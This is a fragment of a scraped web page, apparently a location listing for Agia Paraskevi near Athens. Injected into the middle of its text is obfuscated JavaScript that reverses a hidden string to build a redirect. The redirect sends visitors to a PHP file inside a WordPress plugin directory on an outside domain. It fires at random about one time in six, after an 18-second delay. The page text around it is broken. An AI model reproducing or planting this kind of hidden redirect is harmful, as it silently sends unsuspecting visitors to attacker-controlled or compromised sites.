Brunchy Ris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Athens in  Agia Paraskevi , Attica, Central Greece